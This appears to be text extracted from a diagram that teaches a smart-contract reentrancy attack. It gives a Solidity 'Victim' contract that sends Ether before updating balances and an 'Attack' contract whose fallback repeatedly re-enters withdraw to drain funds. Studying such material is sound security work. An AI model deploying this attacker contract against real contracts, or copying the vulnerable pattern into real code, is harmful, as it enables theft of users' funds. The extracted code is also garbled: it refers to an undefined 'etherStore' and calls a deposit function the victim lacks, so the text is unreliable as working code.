 Contract V (Victim)
Overall Balance: 10 ETH
Contract A Balance: 1 ETH
4 contract Victim {
5
6 uint public constant WITHDRAWAL_LIMIT = 1 ether;
7 mapping(address => uint) public lastWithdrawTime;
8 mapping(address => uint) public balances;
9
10 function withdraw(uint _amount) public {
11 require(balances[msg.sender] >= _amount);
12 require(_amount <= WITHDRAWAL_LIMIT);
13 require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks);
14
15 (bool sent, ) = msg.sender.call{value: _amount}("");
16 require(sent, "Failed to send Ether");
17
18 balances[msg.sender] -= _amount;
19 lastWithdrawTime[msg.sender] = block.timestamp;
20 }
21 }
ATM
Step 1
Contract A (Attacker)
Overall Balance: 0 ETH
4 contract Attack {
5 Victim public victim;
6
7 constructor(address _victimAddress) {
8 victim = Victim(_victimAddress);
9 }
10
11 fallback() external payable {
12 if (address(etherStore).balance >= 1 ether) {
13 victim.withdraw(1 ether);
14 }
15 }
16
17 function attack() external payable {
18 require(msg.value >= 1 ether);
19 victim.deposit{value: 1 ether}();
20 victim.withdraw(1 ether);
21 }
22 }
PERSON